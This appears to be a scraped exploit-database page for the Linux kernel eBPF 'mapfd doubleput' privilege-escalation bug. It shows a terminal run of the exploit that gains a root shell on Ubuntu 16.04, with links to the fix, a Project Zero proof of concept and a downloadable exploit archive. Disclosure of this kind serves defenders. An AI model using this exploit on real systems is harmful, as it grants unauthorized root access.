 An exploit that puts all this together is in exploit.tar. Usage:
user@host:~/ebpf_mapfd_doubleput$ ./compile.sh
user@host:~/ebpf_mapfd_doubleput$ ./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...
root@host:~/ebpf_mapfd_doubleput# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare),999(vboxsf),
00(user)
This exploit was tested on a Ubuntu 16.04 Desktop system.
Fix: https://git.kernel.org/cgit/linux/kernel/git/torvalds/linux.git/commit/?id=8358b02bf67d3a5d8a825070e1aa73f25fb2e4c7
template_thumbnail.png
Proof of Concept: https://bugs.chromium.org/p/project-zero/issues/attachment?aid=232552
Exploit-DB Mirror: https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/39772.zip root@kali:~#